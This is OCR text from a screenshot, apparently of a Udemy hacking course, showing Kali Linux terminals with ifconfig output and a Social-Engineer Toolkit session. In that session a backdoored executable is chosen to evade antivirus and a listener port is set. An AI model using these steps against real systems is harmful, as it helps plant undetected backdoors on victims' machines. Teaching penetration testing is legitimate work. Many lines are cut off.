 Applications Places Tue May 19, 2:46 PM
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:
inet addr:192.168.236.130 Bcast:192.
inet6 addr: fe80::20c:29ff:fe2e:bb57
UP BROADCAST RUNNING MULTICAST MTU:1
RX packets:19816 errors:0 dropped:0
TX packets:11698 errors:0 dropped:0
collisions:0 txqueuelen:1000
RX bytes:25849334 (24.6 MiB) TX byt
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metr
RX packets:48 errors:0 dropped:0 ove
TX packets:48 errors:0 dropped:0 ove
collisions:0 txqueuelen:0
RX bytes:2880 (2.8 KiB) TX bytes:288
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
17) Import your own executable Specify a path for your own execut
able
set:payloads>1
Select one of the below, 'backdoored executable' is typically the best. However,
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>4
set:payloads> PORT of the listener [443]:2960
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[!] ************************************************************************
[!] * The utility msfpayload is deprecated! *
[!] * It will be removed on or about 2015-06-08 *
[!] * Please use msfvenom instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/4333 *
[!] ************************************************************************
udemy